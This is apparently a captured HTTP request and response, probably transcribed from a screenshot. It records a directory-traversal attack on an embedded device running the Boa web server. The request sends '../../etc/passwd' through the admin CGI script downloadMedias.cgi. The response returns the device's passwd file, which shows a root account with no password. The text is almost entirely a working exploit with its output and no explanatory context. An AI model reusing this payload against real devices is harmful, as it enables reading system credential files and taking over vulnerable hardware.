 Request
Raw Params Headers Hex
GET
/cgi-bin/admin/downloadMedias.cgi?/mnt/auto/../../etc
/passwd HTTP/1.0
Host: 192.168.5.134
Response
Raw Headers Hex
HTTP/1.0 200 OK
Date: Thu, 22 Jun 2017 14:46:37 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Disposition: attachment; filename=passwd
Content-length:23
root::0:0::/mnt/ramdisk:/bin/sh